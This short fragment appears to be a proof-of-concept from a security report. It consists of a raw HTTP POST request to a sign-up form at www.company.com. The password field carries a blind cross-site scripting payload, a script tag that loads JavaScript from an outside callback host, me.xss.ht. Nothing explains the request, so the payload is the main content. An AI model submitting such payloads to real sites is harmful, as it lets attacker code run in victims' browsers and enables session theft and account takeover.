 POST /signUp HTTP/1.1
Host: www.company.com
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
Referer: https://previous.com/path
Origin: https://www.company.com
Content-Length: Number
firstname=I&lastname=am&email=me&password="><script
src=//me.xss.ht></script>&captcha=Random&token=CSRF